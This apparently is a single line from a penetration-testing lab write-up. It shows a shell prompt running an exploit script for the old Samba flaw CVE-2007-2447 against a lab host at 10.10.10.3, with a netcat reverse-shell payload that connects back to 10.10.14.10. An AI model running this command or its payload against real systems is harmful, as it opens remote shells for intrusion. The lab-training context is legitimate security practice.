 Ξ» nihilist [~] β python3 cve-2007-2447.py -t 10.10.10.3 -p 445 -c "nc -e /bin/bash 10.10.14.10 4444"